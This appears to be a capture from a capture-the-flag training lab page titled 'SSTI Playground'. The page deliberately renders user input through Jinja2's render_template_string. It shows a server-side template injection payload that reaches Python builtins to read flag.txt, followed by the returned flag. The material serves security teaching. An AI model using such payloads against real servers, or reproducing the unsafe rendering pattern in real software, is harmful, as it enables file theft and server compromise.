 SSTI Playground
This lab intentionally renders raw user input inside a Jinja2 template using
render_template_string . Enter snippets below to observe how template expressions execute on
the server.
PAYLOAD
{{
request.application.__globals__.__builtins__.open('flag.txt').read()
}}
Render payload
Rendered Output
Untrusted • Dangerous
THM{SSTI_FLAG_OBTAINED}